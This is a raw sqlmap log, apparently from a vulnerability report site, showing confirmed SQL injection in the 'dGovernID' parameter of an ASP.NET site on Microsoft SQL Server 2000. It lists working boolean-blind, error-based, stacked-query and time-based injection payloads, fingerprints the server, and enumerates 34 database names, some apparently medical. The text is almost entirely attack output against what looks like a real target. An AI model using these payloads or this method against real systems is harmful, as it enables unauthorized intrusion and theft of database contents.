 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: dGovernID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dGovernID=A01' AND 4700=4700 AND 'iMqF'='iMqF

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: dGovernID=A01' AND 6071=CONVERT(INT,(CHAR(58) CHAR(98) CHAR(114) CH
AR(99) CHAR(58) (SELECT (CASE WHEN (6071=6071) THEN CHAR(49) ELSE CHAR(48) END))
 CHAR(58) CHAR(118) CHAR(105) CHAR(119) CHAR(58))) AND 'AhvT'='AhvT

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dGovernID=A01'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: dGovernID=A01' WAITFOR DELAY '0:0:5'--
---
[20:11:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:11:28] [INFO] fetching database names
[20:11:28] [INFO] the SQL query used returns 34 entries
available databases [34]:
[*] BH
[*] BOH
[*] Doctor
[*] Doctor1st
[*] Doctor[MinKe]
www.wooyun.org